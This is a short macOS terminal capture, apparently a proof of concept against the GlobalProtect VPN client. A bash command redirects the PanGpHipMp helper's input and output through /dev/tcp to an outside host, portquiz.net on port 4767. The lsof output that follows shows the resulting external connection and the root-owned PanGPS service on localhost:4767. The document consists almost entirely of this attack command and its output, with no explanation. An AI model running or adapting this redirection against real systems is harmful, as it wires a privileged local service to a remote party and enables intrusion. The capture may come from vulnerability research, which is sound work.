 softwareupdate
bash-3.2$ /Applications/GlobalProtect.app/Contents/Resources/PanGpHipMp >& /dev/tcp/portquiz.net/4767 0>&1
watch
Every 0.2s: lsof -i :4767
COMMAND     PID       USER   FD   TYPE             DEVICE SIZE/OFF NODE NAME
PanGpHipM 39391 alexbourla    0u  IPv4 0x1948de662c92cf9c      0t0  TCP 10.40.107.121:51476->ec2-35-180-139-74.eu-we
st-3.compute.amazonaws.com:4767 (ESTABLISHED)
PanGpHipM 39391 alexbourla    1u  IPv4 0x1948de662c92cf9c      0t0  TCP 10.40.107.121:51476->ec2-35-180-139-74.eu-we
st-3.compute.amazonaws.com:4767 (ESTABLISHED)
GlobalPro 77469 alexbourla    3u  IPv4 0x2b3a1d463e564b9c      0t0  TCP localhost:51022->localhost:4767 (ESTABLISHED
)
PanGPS    77540       root    9u  IPv4 0x4cf0ba7849dbe0f4      0t0  TCP localhost:4767 (LISTEN)
PanGPS    77540       root   10u  IPv4 0xb70a28725c605b49      0t0  TCP localhost:4767->localhost:51022 (ESTABLISHED
)